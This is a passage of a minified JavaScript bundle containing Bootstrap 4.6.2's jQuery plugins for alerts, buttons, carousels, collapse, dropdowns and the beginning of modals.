  */var TT=ru.exports,vv;function ST(){return vv||(vv=1,(function(t,n){(function(r,i){i(n,v0(),AT)})(TT,(function(r,i,a){function s(ge){return ge&&typeof ge=="object"&&"default"in ge?ge:{default:ge}}var o=s(i),l=s(a);function u(ge,re){for(var _=0;_<re.length;_++){var N=re[_];N.enumerable=N.enumerable||!1,N.configurable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(ge,N.key,N)}}function d(ge,re,_){return _&&u(ge,_),Object.defineProperty(ge,"prototype",{writable:!1}),ge}function f(){return f=Object.assign?Object.assign.bind():function(ge){for(var re=1;re<arguments.length;re++){var _=arguments[re];for(var N in _)Object.prototype.hasOwnProperty.call(_,N)&&(ge[N]=_[N])}return ge},f.apply(this,arguments)}function m(ge,re){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(_,N){return _.__proto__=N,_},m(ge,re)}var y="transitionend",g={TRANSITION_END:"bsTransitionEnd",getUID:function(ge){do ge+=~~(1e6*Math.random());while(document.getElementById(ge));return ge},getSelectorFromElement:function(ge){var re=ge.getAttribute("data-target");if(!re||re==="#"){var _=ge.getAttribute("href");re=_&&_!=="#"?_.trim():""}try{return document.querySelector(re)?re:null}catch{return null}},getTransitionDurationFromElement:function(ge){if(!ge)return 0;var re=o.default(ge).css("transition-duration"),_=o.default(ge).css("transition-delay"),N=parseFloat(re),q=parseFloat(_);return N||q?(re=re.split(",")[0],_=_.split(",")[0],1e3*(parseFloat(re)+parseFloat(_))):0},reflow:function(ge){return ge.offsetHeight},triggerTransitionEnd:function(ge){o.default(ge).trigger(y)},supportsTransitionEnd:function(){return!!y},isElement:function(ge){return(ge[0]||ge).nodeType},typeCheckConfig:function(ge,re,_){for(var N in _)if(Object.prototype.hasOwnProperty.call(_,N)){var q=_[N],de=re[N],Ae=de&&g.isElement(de)?"element":(it=de)===null||typeof it>"u"?""+it:{}.toString.call(it).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(q).test(Ae))throw new Error(ge.toUpperCase()+': Option "'+N+'" provided type "'+Ae+'" but expected type "'+q+'".')}var it},findShadowRoot:function(ge){if(!document.documentElement.attachShadow)return null;if(typeof ge.getRootNode=="function"){var re=ge.getRootNode();return re instanceof ShadowRoot?re:null}return ge instanceof ShadowRoot?ge:ge.parentNode?g.findShadowRoot(ge.parentNode):null},jQueryDetection:function(){if(typeof o.default>"u")throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var ge=o.default.fn.jquery.split(" ")[0].split(".");if(ge[0]<2&&ge[1]<9||ge[0]===1&&ge[1]===9&&ge[2]<1||ge[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};g.jQueryDetection(),o.default.fn.emulateTransitionEnd=function(ge){var re=this,_=!1;return o.default(this).one(g.TRANSITION_END,(function(){_=!0})),setTimeout((function(){_||g.triggerTransitionEnd(re)}),ge),this},o.default.event.special[g.TRANSITION_END]={bindType:y,delegateType:y,handle:function(ge){if(o.default(ge.target).is(this))return ge.handleObj.handler.apply(this,arguments)}};var b="bs.alert",C=o.default.fn.alert,D=(function(){function ge(_){this._element=_}var re=ge.prototype;return re.close=function(_){var N=this._element;_&&(N=this._getRootElement(_)),this._triggerCloseEvent(N).isDefaultPrevented()||this._removeElement(N)},re.dispose=function(){o.default.removeData(this._element,b),this._element=null},re._getRootElement=function(_){var N=g.getSelectorFromElement(_),q=!1;return N&&(q=document.querySelector(N)),q||(q=o.default(_).closest(".alert")[0]),q},re._triggerCloseEvent=function(_){var N=o.default.Event("close.bs.alert");return o.default(_).trigger(N),N},re._removeElement=function(_){var N=this;if(o.default(_).removeClass("show"),o.default(_).hasClass("fade")){var q=g.getTransitionDurationFromElement(_);o.default(_).one(g.TRANSITION_END,(function(de){return N._destroyElement(_,de)})).emulateTransitionEnd(q)}else this._destroyElement(_)},re._destroyElement=function(_){o.default(_).detach().trigger("closed.bs.alert").remove()},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this),q=N.data(b);q||(q=new ge(this),N.data(b,q)),_==="close"&&q[_](this)}))},ge._handleDismiss=function(_){return function(N){N&&N.preventDefault(),_.close(this)}},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),ge})();o.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',D._handleDismiss(new D)),o.default.fn.alert=D._jQueryInterface,o.default.fn.alert.Constructor=D,o.default.fn.alert.noConflict=function(){return o.default.fn.alert=C,D._jQueryInterface};var S="bs.button",P=o.default.fn.button,T="active",k='[data-toggle^="button"]',H='input:not([type="hidden"])',$=".btn",p=(function(){function ge(_){this._element=_,this.shouldAvoidTriggerChange=!1}var re=ge.prototype;return re.toggle=function(){var _=!0,N=!0,q=o.default(this._element).closest('[data-toggle="buttons"]')[0];if(q){var de=this._element.querySelector(H);if(de){if(de.type==="radio")if(de.checked&&this._element.classList.contains(T))_=!1;else{var Ae=q.querySelector(".active");Ae&&o.default(Ae).removeClass(T)}_&&(de.type!=="checkbox"&&de.type!=="radio"||(de.checked=!this._element.classList.contains(T)),this.shouldAvoidTriggerChange||o.default(de).trigger("change")),de.focus(),N=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(N&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(T)),_&&o.default(this._element).toggleClass(T))},re.dispose=function(){o.default.removeData(this._element,S),this._element=null},ge._jQueryInterface=function(_,N){return this.each((function(){var q=o.default(this),de=q.data(S);de||(de=new ge(this),q.data(S,de)),de.shouldAvoidTriggerChange=N,_==="toggle"&&de[_]()}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),ge})();o.default(document).on("click.bs.button.data-api",k,(function(ge){var re=ge.target,_=re;if(o.default(re).hasClass("btn")||(re=o.default(re).closest($)[0]),!re||re.hasAttribute("disabled")||re.classList.contains("disabled"))ge.preventDefault();else{var N=re.querySelector(H);if(N&&(N.hasAttribute("disabled")||N.classList.contains("disabled")))return void ge.preventDefault();_.tagName!=="INPUT"&&re.tagName==="LABEL"||p._jQueryInterface.call(o.default(re),"toggle",_.tagName==="INPUT")}})).on("focus.bs.button.data-api blur.bs.button.data-api",k,(function(ge){var re=o.default(ge.target).closest($)[0];o.default(re).toggleClass("focus",/^focus(in)?$/.test(ge.type))})),o.default(window).on("load.bs.button.data-api",(function(){for(var ge=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),re=0,_=ge.length;re<_;re++){var N=ge[re],q=N.querySelector(H);q.checked||q.hasAttribute("checked")?N.classList.add(T):N.classList.remove(T)}for(var de=0,Ae=(ge=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;de<Ae;de++){var it=ge[de];it.getAttribute("aria-pressed")==="true"?it.classList.add(T):it.classList.remove(T)}})),o.default.fn.button=p._jQueryInterface,o.default.fn.button.Constructor=p,o.default.fn.button.noConflict=function(){return o.default.fn.button=P,p._jQueryInterface};var j="carousel",I="bs.carousel",V=o.default.fn[j],oe="active",J="next",ae="prev",G="slid.bs.carousel",X=".active.carousel-item",Y={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},ue={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},he={TOUCH:"touch",PEN:"pen"},fe=(function(){function ge(_,N){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(N),this._element=_,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=!!(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var re=ge.prototype;return re.next=function(){this._isSliding||this._slide(J)},re.nextWhenVisible=function(){var _=o.default(this._element);!document.hidden&&_.is(":visible")&&_.css("visibility")!=="hidden"&&this.next()},re.prev=function(){this._isSliding||this._slide(ae)},re.pause=function(_){_||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(g.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},re.cycle=function(_){_||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},re.to=function(_){var N=this;this._activeElement=this._element.querySelector(X);var q=this._getItemIndex(this._activeElement);if(!(_>this._items.length-1||_<0))if(this._isSliding)o.default(this._element).one(G,(function(){return N.to(_)}));else{if(q===_)return this.pause(),void this.cycle();var de=_>q?J:ae;this._slide(de,this._items[_])}},re.dispose=function(){o.default(this._element).off(".bs.carousel"),o.default.removeData(this._element,I),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},re._getConfig=function(_){return _=f({},Y,_),g.typeCheckConfig(j,_,ue),_},re._handleSwipe=function(){var _=Math.abs(this.touchDeltaX);if(!(_<=40)){var N=_/this.touchDeltaX;this.touchDeltaX=0,N>0&&this.prev(),N<0&&this.next()}},re._addEventListeners=function(){var _=this;this._config.keyboard&&o.default(this._element).on("keydown.bs.carousel",(function(N){return _._keydown(N)})),this._config.pause==="hover"&&o.default(this._element).on("mouseenter.bs.carousel",(function(N){return _.pause(N)})).on("mouseleave.bs.carousel",(function(N){return _.cycle(N)})),this._config.touch&&this._addTouchEventListeners()},re._addTouchEventListeners=function(){var _=this;if(this._touchSupported){var N=function(de){_._pointerEvent&&he[de.originalEvent.pointerType.toUpperCase()]?_.touchStartX=de.originalEvent.clientX:_._pointerEvent||(_.touchStartX=de.originalEvent.touches[0].clientX)},q=function(de){_._pointerEvent&&he[de.originalEvent.pointerType.toUpperCase()]&&(_.touchDeltaX=de.originalEvent.clientX-_.touchStartX),_._handleSwipe(),_._config.pause==="hover"&&(_.pause(),_.touchTimeout&&clearTimeout(_.touchTimeout),_.touchTimeout=setTimeout((function(Ae){return _.cycle(Ae)}),500+_._config.interval))};o.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(de){return de.preventDefault()})),this._pointerEvent?(o.default(this._element).on("pointerdown.bs.carousel",(function(de){return N(de)})),o.default(this._element).on("pointerup.bs.carousel",(function(de){return q(de)})),this._element.classList.add("pointer-event")):(o.default(this._element).on("touchstart.bs.carousel",(function(de){return N(de)})),o.default(this._element).on("touchmove.bs.carousel",(function(de){return(function(Ae){_.touchDeltaX=Ae.originalEvent.touches&&Ae.originalEvent.touches.length>1?0:Ae.originalEvent.touches[0].clientX-_.touchStartX})(de)})),o.default(this._element).on("touchend.bs.carousel",(function(de){return q(de)})))}},re._keydown=function(_){if(!/input|textarea/i.test(_.target.tagName))switch(_.which){case 37:_.preventDefault(),this.prev();break;case 39:_.preventDefault(),this.next()}},re._getItemIndex=function(_){return this._items=_&&_.parentNode?[].slice.call(_.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(_)},re._getItemByDirection=function(_,N){var q=_===J,de=_===ae,Ae=this._getItemIndex(N),it=this._items.length-1;if((de&&Ae===0||q&&Ae===it)&&!this._config.wrap)return N;var yt=(Ae+(_===ae?-1:1))%this._items.length;return yt===-1?this._items[this._items.length-1]:this._items[yt]},re._triggerSlideEvent=function(_,N){var q=this._getItemIndex(_),de=this._getItemIndex(this._element.querySelector(X)),Ae=o.default.Event("slide.bs.carousel",{relatedTarget:_,direction:N,from:de,to:q});return o.default(this._element).trigger(Ae),Ae},re._setActiveIndicatorElement=function(_){if(this._indicatorsElement){var N=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));o.default(N).removeClass(oe);var q=this._indicatorsElement.children[this._getItemIndex(_)];q&&o.default(q).addClass(oe)}},re._updateInterval=function(){var _=this._activeElement||this._element.querySelector(X);if(_){var N=parseInt(_.getAttribute("data-interval"),10);N?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=N):this._config.interval=this._config.defaultInterval||this._config.interval}},re._slide=function(_,N){var q,de,Ae,it=this,yt=this._element.querySelector(X),ln=this._getItemIndex(yt),un=N||yt&&this._getItemByDirection(_,yt),wr=this._getItemIndex(un),Yi=!!this._interval;if(_===J?(q="carousel-item-left",de="carousel-item-next",Ae="left"):(q="carousel-item-right",de="carousel-item-prev",Ae="right"),un&&o.default(un).hasClass(oe))this._isSliding=!1;else if(!this._triggerSlideEvent(un,Ae).isDefaultPrevented()&&yt&&un){this._isSliding=!0,Yi&&this.pause(),this._setActiveIndicatorElement(un),this._activeElement=un;var qa=o.default.Event(G,{relatedTarget:un,direction:Ae,from:ln,to:wr});if(o.default(this._element).hasClass("slide")){o.default(un).addClass(de),g.reflow(un),o.default(yt).addClass(q),o.default(un).addClass(q);var Is=g.getTransitionDurationFromElement(yt);o.default(yt).one(g.TRANSITION_END,(function(){o.default(un).removeClass(q+" "+de).addClass(oe),o.default(yt).removeClass("active "+de+" "+q),it._isSliding=!1,setTimeout((function(){return o.default(it._element).trigger(qa)}),0)})).emulateTransitionEnd(Is)}else o.default(yt).removeClass(oe),o.default(un).addClass(oe),this._isSliding=!1,o.default(this._element).trigger(qa);Yi&&this.cycle()}},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this).data(I),q=f({},Y,o.default(this).data());typeof _=="object"&&(q=f({},q,_));var de=typeof _=="string"?_:q.slide;if(N||(N=new ge(this,q),o.default(this).data(I,N)),typeof _=="number")N.to(_);else if(typeof de=="string"){if(typeof N[de]>"u")throw new TypeError('No method named "'+de+'"');N[de]()}else q.interval&&q.ride&&(N.pause(),N.cycle())}))},ge._dataApiClickHandler=function(_){var N=g.getSelectorFromElement(this);if(N){var q=o.default(N)[0];if(q&&o.default(q).hasClass("carousel")){var de=f({},o.default(q).data(),o.default(this).data()),Ae=this.getAttribute("data-slide-to");Ae&&(de.interval=!1),ge._jQueryInterface.call(o.default(q),de),Ae&&o.default(q).data(I).to(Ae),_.preventDefault()}}},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Y}}]),ge})();o.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",fe._dataApiClickHandler),o.default(window).on("load.bs.carousel.data-api",(function(){for(var ge=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),re=0,_=ge.length;re<_;re++){var N=o.default(ge[re]);fe._jQueryInterface.call(N,N.data())}})),o.default.fn[j]=fe._jQueryInterface,o.default.fn[j].Constructor=fe,o.default.fn[j].noConflict=function(){return o.default.fn[j]=V,fe._jQueryInterface};var Pe="collapse",pe="bs.collapse",Xe=o.default.fn[Pe],ee="show",ve="collapse",De="collapsing",Fe="collapsed",O="width",me='[data-toggle="collapse"]',Ge={toggle:!0,parent:""},bt={toggle:"boolean",parent:"(string|element)"},Te=(function(){function ge(_,N){this._isTransitioning=!1,this._element=_,this._config=this._getConfig(N),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+_.id+'"],[data-toggle="collapse"][data-target="#'+_.id+'"]'));for(var q=[].slice.call(document.querySelectorAll(me)),de=0,Ae=q.length;de<Ae;de++){var it=q[de],yt=g.getSelectorFromElement(it),ln=[].slice.call(document.querySelectorAll(yt)).filter((function(un){return un===_}));yt!==null&&ln.length>0&&(this._selector=yt,this._triggerArray.push(it))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var re=ge.prototype;return re.toggle=function(){o.default(this._element).hasClass(ee)?this.hide():this.show()},re.show=function(){var _,N,q=this;if(!(this._isTransitioning||o.default(this._element).hasClass(ee)||(this._parent&&(_=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(ln){return typeof q._config.parent=="string"?ln.getAttribute("data-parent")===q._config.parent:ln.classList.contains(ve)}))).length===0&&(_=null),_&&(N=o.default(_).not(this._selector).data(pe))&&N._isTransitioning))){var de=o.default.Event("show.bs.collapse");if(o.default(this._element).trigger(de),!de.isDefaultPrevented()){_&&(ge._jQueryInterface.call(o.default(_).not(this._selector),"hide"),N||o.default(_).data(pe,null));var Ae=this._getDimension();o.default(this._element).removeClass(ve).addClass(De),this._element.style[Ae]=0,this._triggerArray.length&&o.default(this._triggerArray).removeClass(Fe).attr("aria-expanded",!0),this.setTransitioning(!0);var it="scroll"+(Ae[0].toUpperCase()+Ae.slice(1)),yt=g.getTransitionDurationFromElement(this._element);o.default(this._element).one(g.TRANSITION_END,(function(){o.default(q._element).removeClass(De).addClass("collapse show"),q._element.style[Ae]="",q.setTransitioning(!1),o.default(q._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(yt),this._element.style[Ae]=this._element[it]+"px"}}},re.hide=function(){var _=this;if(!this._isTransitioning&&o.default(this._element).hasClass(ee)){var N=o.default.Event("hide.bs.collapse");if(o.default(this._element).trigger(N),!N.isDefaultPrevented()){var q=this._getDimension();this._element.style[q]=this._element.getBoundingClientRect()[q]+"px",g.reflow(this._element),o.default(this._element).addClass(De).removeClass("collapse show");var de=this._triggerArray.length;if(de>0)for(var Ae=0;Ae<de;Ae++){var it=this._triggerArray[Ae],yt=g.getSelectorFromElement(it);yt!==null&&(o.default([].slice.call(document.querySelectorAll(yt))).hasClass(ee)||o.default(it).addClass(Fe).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[q]="";var ln=g.getTransitionDurationFromElement(this._element);o.default(this._element).one(g.TRANSITION_END,(function(){_.setTransitioning(!1),o.default(_._element).removeClass(De).addClass(ve).trigger("hidden.bs.collapse")})).emulateTransitionEnd(ln)}}},re.setTransitioning=function(_){this._isTransitioning=_},re.dispose=function(){o.default.removeData(this._element,pe),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},re._getConfig=function(_){return(_=f({},Ge,_)).toggle=!!_.toggle,g.typeCheckConfig(Pe,_,bt),_},re._getDimension=function(){return o.default(this._element).hasClass(O)?O:"height"},re._getParent=function(){var _,N=this;g.isElement(this._config.parent)?(_=this._config.parent,typeof this._config.parent.jquery<"u"&&(_=this._config.parent[0])):_=document.querySelector(this._config.parent);var q='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',de=[].slice.call(_.querySelectorAll(q));return o.default(de).each((function(Ae,it){N._addAriaAndCollapsedClass(ge._getTargetFromElement(it),[it])})),_},re._addAriaAndCollapsedClass=function(_,N){var q=o.default(_).hasClass(ee);N.length&&o.default(N).toggleClass(Fe,!q).attr("aria-expanded",q)},ge._getTargetFromElement=function(_){var N=g.getSelectorFromElement(_);return N?document.querySelector(N):null},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this),q=N.data(pe),de=f({},Ge,N.data(),typeof _=="object"&&_?_:{});if(!q&&de.toggle&&typeof _=="string"&&/show|hide/.test(_)&&(de.toggle=!1),q||(q=new ge(this,de),N.data(pe,q)),typeof _=="string"){if(typeof q[_]>"u")throw new TypeError('No method named "'+_+'"');q[_]()}}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Ge}}]),ge})();o.default(document).on("click.bs.collapse.data-api",me,(function(ge){ge.currentTarget.tagName==="A"&&ge.preventDefault();var re=o.default(this),_=g.getSelectorFromElement(this),N=[].slice.call(document.querySelectorAll(_));o.default(N).each((function(){var q=o.default(this),de=q.data(pe)?"toggle":re.data();Te._jQueryInterface.call(q,de)}))})),o.default.fn[Pe]=Te._jQueryInterface,o.default.fn[Pe].Constructor=Te,o.default.fn[Pe].noConflict=function(){return o.default.fn[Pe]=Xe,Te._jQueryInterface};var ft="dropdown",F="bs.dropdown",W=o.default.fn[ft],x=new RegExp("38|40|27"),le="disabled",te="show",se="dropdown-menu-right",He="hide.bs.dropdown",Le="hidden.bs.dropdown",Ve="click.bs.dropdown.data-api",Ne="keydown.bs.dropdown.data-api",Z='[data-toggle="dropdown"]',we=".dropdown-menu",Ce={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},Je={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},pt=(function(){function ge(_,N){this._element=_,this._popper=null,this._config=this._getConfig(N),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var re=ge.prototype;return re.toggle=function(){if(!this._element.disabled&&!o.default(this._element).hasClass(le)){var _=o.default(this._menu).hasClass(te);ge._clearMenus(),_||this.show(!0)}},re.show=function(_){if(_===void 0&&(_=!1),!(this._element.disabled||o.default(this._element).hasClass(le)||o.default(this._menu).hasClass(te))){var N={relatedTarget:this._element},q=o.default.Event("show.bs.dropdown",N),de=ge._getParentFromElement(this._element);if(o.default(de).trigger(q),!q.isDefaultPrevented()){if(!this._inNavbar&&_){if(typeof l.default>"u")throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var Ae=this._element;this._config.reference==="parent"?Ae=de:g.isElement(this._config.reference)&&(Ae=this._config.reference,typeof this._config.reference.jquery<"u"&&(Ae=this._config.reference[0])),this._config.boundary!=="scrollParent"&&o.default(de).addClass("position-static"),this._popper=new l.default(Ae,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&o.default(de).closest(".navbar-nav").length===0&&o.default(document.body).children().on("mouseover",null,o.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o.default(this._menu).toggleClass(te),o.default(de).toggleClass(te).trigger(o.default.Event("shown.bs.dropdown",N))}}},re.hide=function(){if(!this._element.disabled&&!o.default(this._element).hasClass(le)&&o.default(this._menu).hasClass(te)){var _={relatedTarget:this._element},N=o.default.Event(He,_),q=ge._getParentFromElement(this._element);o.default(q).trigger(N),N.isDefaultPrevented()||(this._popper&&this._popper.destroy(),o.default(this._menu).toggleClass(te),o.default(q).toggleClass(te).trigger(o.default.Event(Le,_)))}},re.dispose=function(){o.default.removeData(this._element,F),o.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,this._popper!==null&&(this._popper.destroy(),this._popper=null)},re.update=function(){this._inNavbar=this._detectNavbar(),this._popper!==null&&this._popper.scheduleUpdate()},re._addEventListeners=function(){var _=this;o.default(this._element).on("click.bs.dropdown",(function(N){N.preventDefault(),N.stopPropagation(),_.toggle()}))},re._getConfig=function(_){return _=f({},this.constructor.Default,o.default(this._element).data(),_),g.typeCheckConfig(ft,_,this.constructor.DefaultType),_},re._getMenuElement=function(){if(!this._menu){var _=ge._getParentFromElement(this._element);_&&(this._menu=_.querySelector(we))}return this._menu},re._getPlacement=function(){var _=o.default(this._element.parentNode),N="bottom-start";return _.hasClass("dropup")?N=o.default(this._menu).hasClass(se)?"top-end":"top-start":_.hasClass("dropright")?N="right-start":_.hasClass("dropleft")?N="left-start":o.default(this._menu).hasClass(se)&&(N="bottom-end"),N},re._detectNavbar=function(){return o.default(this._element).closest(".navbar").length>0},re._getOffset=function(){var _=this,N={};return typeof this._config.offset=="function"?N.fn=function(q){return q.offsets=f({},q.offsets,_._config.offset(q.offsets,_._element)),q}:N.offset=this._config.offset,N},re._getPopperConfig=function(){var _={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return this._config.display==="static"&&(_.modifiers.applyStyle={enabled:!1}),f({},_,this._config.popperConfig)},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this).data(F);if(N||(N=new ge(this,typeof _=="object"?_:null),o.default(this).data(F,N)),typeof _=="string"){if(typeof N[_]>"u")throw new TypeError('No method named "'+_+'"');N[_]()}}))},ge._clearMenus=function(_){if(!_||_.which!==3&&(_.type!=="keyup"||_.which===9))for(var N=[].slice.call(document.querySelectorAll(Z)),q=0,de=N.length;q<de;q++){var Ae=ge._getParentFromElement(N[q]),it=o.default(N[q]).data(F),yt={relatedTarget:N[q]};if(_&&_.type==="click"&&(yt.clickEvent=_),it){var ln=it._menu;if(o.default(Ae).hasClass(te)&&!(_&&(_.type==="click"&&/input|textarea/i.test(_.target.tagName)||_.type==="keyup"&&_.which===9)&&o.default.contains(Ae,_.target))){var un=o.default.Event(He,yt);o.default(Ae).trigger(un),un.isDefaultPrevented()||("ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),N[q].setAttribute("aria-expanded","false"),it._popper&&it._popper.destroy(),o.default(ln).removeClass(te),o.default(Ae).removeClass(te).trigger(o.default.Event(Le,yt)))}}}},ge._getParentFromElement=function(_){var N,q=g.getSelectorFromElement(_);return q&&(N=document.querySelector(q)),N||_.parentNode},ge._dataApiKeydownHandler=function(_){if(!(/input|textarea/i.test(_.target.tagName)?_.which===32||_.which!==27&&(_.which!==40&&_.which!==38||o.default(_.target).closest(we).length):!x.test(_.which))&&!this.disabled&&!o.default(this).hasClass(le)){var N=ge._getParentFromElement(this),q=o.default(N).hasClass(te);if(q||_.which!==27){if(_.preventDefault(),_.stopPropagation(),!q||_.which===27||_.which===32)return _.which===27&&o.default(N.querySelector(Z)).trigger("focus"),void o.default(this).trigger("click");var de=[].slice.call(N.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(it){return o.default(it).is(":visible")}));if(de.length!==0){var Ae=de.indexOf(_.target);_.which===38&&Ae>0&&Ae--,_.which===40&&Ae<de.length-1&&Ae++,Ae<0&&(Ae=0),de[Ae].focus()}}}},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Ce}},{key:"DefaultType",get:function(){return Je}}]),ge})();o.default(document).on(Ne,Z,pt._dataApiKeydownHandler).on(Ne,we,pt._dataApiKeydownHandler).on(Ve+" keyup.bs.dropdown.data-api",pt._clearMenus).on(Ve,Z,(function(ge){ge.preventDefault(),ge.stopPropagation(),pt._jQueryInterface.call(o.default(this),"toggle")})).on(Ve,".dropdown form",(function(ge){ge.stopPropagation()})),o.default.fn[ft]=pt._jQueryInterface,o.default.fn[ft].Constructor=pt,o.default.fn[ft].noConflict=function(){return o.default.fn[ft]=W,pt._jQueryInterface};var Ze="bs.modal",wt=o.default.fn.modal,Xt="modal-open",Jt="fade",on="show",en="modal-static",Nn="hidden.bs.modal",Ft="show.bs.modal",gn="focusin.bs.modal",bn="resize.bs.modal",ye="click.dismiss.bs.modal",qe="keydown.dismiss.bs.modal",dt="mousedown.dismiss.bs.modal",mt=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Be={backdrop:!0,keyboard:!0,focus:!0,show:!0},nt={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},R=(function(){function ge(_,N){this._config=this._getConfig(N),this._element=_,this._dialog=_.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var re=ge.prototype;return re.toggle=function(_){return this._isShown?this.hide():this.show(_)},re.show=function(_){var N=this;if(!this._isShown&&!this._isTransitioning){var q=o.default.Event(Ft,{relatedTarget:_});o.default(this._element).trigger(q),q.isDefaultPrevented()||(this._isShown=!0,o.default(this._element).hasClass(Jt)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o.default(this._element).on(ye,'[data-dismiss="modal"]',(function(de){return N.hide(de)})),o.default(this._dialog).on(dt,(function(){o.default(N._element).one("mouseup.dismiss.bs.modal",(function(de){o.default(de.target).is(N._element)&&(N._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return N._showElement(_)})))}},re.hide=function(_){var N=this;if(_&&_.preventDefault(),this._isShown&&!this._isTransitioning){var q=o.default.Event("hide.bs.modal");if(o.default(this._element).trigger(q),this._isShown&&!q.isDefaultPrevented()){this._isShown=!1;var de=o.default(this._element).hasClass(Jt);if(de&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o.default(document).off(gn),o.default(this._element).removeClass(on),o.default(this._element).off(ye),o.default(this._dialog).off(dt),de){var Ae=g.getTransitionDurationFromElement(this._element);o.default(this._element).one(g.TRANSITION_END,(function(it){return N._hideModal(it)})).emulateTransitionEnd(Ae)}else this._hideModal()}}},re.dispose=function(){[window,this._element,this._dialog].forEach((function(_){return o.default(_).off(".bs.modal")})),o.default(document).off(gn),o.default.removeData(this._element,Ze),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},re.handleUpdate=function(){this._adjustDialog()},re._getConfig=function(_){return _=f({},Be,_),g.typeCheckConfig("modal",_,nt),_},re._triggerBackdropTransition=function(){var _=this,N=o.default.Event("hidePrevented.bs.modal");if(o.default(this._element).trigger(N),!N.isDefaultPrevented()){var q=this._element.scrollHeight>document.documentElement.clientHeight;q||(this._element.style.overflowY="hidden"),this._element.classList.add(en);var de=g.getTransitionDurationFromElement(this._dialog);o.default(this._element).off(g.TRANSITION_END),o.default(this._element).one(g.TRANSITION_END,(function(){_._element.classList.remove(en),q||o.default(_._element).one(g.TRANSITION_END,(function(){_._element.style.overflowY=""})).emulateTransitionEnd(_._element,de)})).emulateTransitionEnd(de),this._element.focus()}},re._showElement=function(_){var 